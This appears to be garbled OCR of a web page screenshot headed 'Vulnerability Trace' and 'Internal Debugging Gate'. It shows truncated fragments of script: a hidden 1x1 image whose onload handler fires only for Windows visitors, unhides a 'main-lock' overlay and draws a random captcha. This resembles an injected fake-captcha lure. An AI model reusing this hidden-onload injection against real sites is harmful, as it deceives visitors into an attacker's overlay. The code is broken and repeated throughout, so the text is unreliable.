
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(